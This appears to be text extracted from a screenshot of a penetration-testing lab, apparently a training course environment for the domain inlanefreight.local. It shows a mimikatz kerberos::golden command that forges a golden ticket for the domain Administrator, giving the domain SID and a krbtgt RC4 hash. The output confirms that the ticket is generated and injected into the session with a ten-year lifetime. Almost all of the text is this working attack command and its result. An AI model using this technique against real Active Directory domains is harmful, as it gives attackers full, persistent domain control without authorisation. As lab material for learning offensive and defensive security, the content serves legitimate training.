 mimikatz # kerberos::golden /domain:inlanefreight.local /user:Administrator /sid:S-1-5-21-1870146311-1183348186-593267556 /rc4:c0231bd8a4a4de92fca0760c0ba9e7a6 /ptt
User      : Administrator
Domain    : inlanefreight.local (INLANEFREIGHT)
SID       : S-1-5-21-1870146311-1183348186-593267556
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c0231bd8a4a4de92fca0760c0ba9e7a6 - rc4_hmac_nt
Lifetime  : 6/26/2023 9:18:06 AM ; 6/23/2033 9:18:06 AM ; 6/23/2033 9:18:06 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ inlanefreight.local' successfully submitted for current session
mimikatz # _